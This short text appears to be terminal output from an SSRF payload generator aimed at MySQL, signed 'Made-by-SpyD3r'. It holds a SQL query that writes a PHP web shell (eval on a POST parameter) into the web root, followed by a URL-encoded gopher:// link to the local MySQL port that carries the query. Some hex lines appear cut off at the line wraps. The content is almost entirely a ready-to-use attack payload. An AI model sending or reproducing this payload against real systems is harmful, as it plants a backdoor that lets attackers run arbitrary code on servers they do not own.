 Give MySQL username: root
Give query to execute: select '<?php eval($_POST[hack]); ?>' INTO OUTFILE '/var/www/html/test.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73
5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%
5%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%7
%05%6d%79%73%71%6c%4d%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53
29%3b%20%3f%3e%27%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%
0%27%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------